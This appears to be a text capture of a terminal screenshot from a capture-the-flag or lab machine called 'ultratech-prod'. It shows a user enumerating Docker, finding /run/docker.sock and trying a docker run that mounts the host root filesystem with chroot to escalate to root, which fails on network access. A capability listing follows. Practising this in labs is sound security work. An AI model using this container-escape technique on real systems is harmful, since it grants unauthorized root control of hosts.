 Error: No such container: docker
r00t@ultratech-prod:/tmp$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
bash latest 495d6437fc1e 4 years ago 15.8MB
r00t@ultratech-prod:/tmp$ find / -name docker.sock 2>/dev/null]
-bash: /dev/null]: Permission denied
r00t@ultratech-prod:/tmp$ find / -name docker.sock 2>/dev/null
/run/docker.sock
r00t@ultratech-prod:/tmp$ docker run -it -v /:/host/ ubuntu:18.04 chroot /host/ bash
Unable to find image 'ubuntu:18.04' locally
docker: Error response from daemon: Get https://registry-1.docker.io/v2/: net/http: request canceled while waiting for connect
ion (Client.Timeout exceeded while awaiting headers).
See 'docker run --help'.
r00t@ultratech-prod:/tmp$ capsh --print
Current: =
Bounding set =cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,
cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module
,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_ti
me,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_sys
log,cap_wake_alarm,cap_block_suspend,cap_audit_read